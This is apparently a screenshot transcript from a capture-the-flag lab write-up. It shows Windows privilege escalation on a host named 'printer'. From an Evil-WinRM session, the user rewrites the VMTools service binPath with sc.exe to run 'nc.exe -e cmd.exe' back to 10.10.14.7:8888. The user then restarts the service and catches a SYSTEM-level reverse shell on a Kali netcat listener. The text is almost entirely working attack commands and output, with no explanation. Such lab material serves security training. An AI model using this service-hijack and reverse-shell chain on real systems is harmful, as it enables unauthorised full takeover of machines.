 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.7
8888"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
ryan@kali: ~
ryan@kali: ~ 80x24
┌──(ryan㉿kali)-[~]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.108] 55135
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
printer